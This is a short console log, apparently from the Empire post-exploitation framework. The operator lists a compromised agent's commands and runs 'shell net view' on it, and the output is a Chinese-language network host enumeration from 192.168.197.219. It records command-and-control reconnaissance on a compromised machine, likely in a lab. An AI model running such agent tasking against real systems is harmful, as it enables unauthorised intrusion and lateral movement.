 (Empire: Z74HFGWU) > help agentcmds
[*] Available opsec-safe agent commands:
ls, dir, rm, del, cp, copy, pwd, cat, cd, mkdir,
rmdir, mv, move, ipconfig, ifconfig, route,
reboot, restart, shutdown, ps, tasklist, getpid,
whoami, getuid, hostname
(Empire: Z74HFGWU) > shell net view
[*] Tasked Z74HFGWU to run TASK_SHELL
[*] Agent Z74HFGWU tasked with task ID 4
(Empire: Z74HFGWU) > i[*] Agent Z74HFGWU returned results.
p服务器名称 注解
-------------------------------------------------------------------------------
\\WIN-LTME4DTVE8Q
命令成功完成。
..Command execution completed.
debian
[*] Valid results returned by 192.168.197.219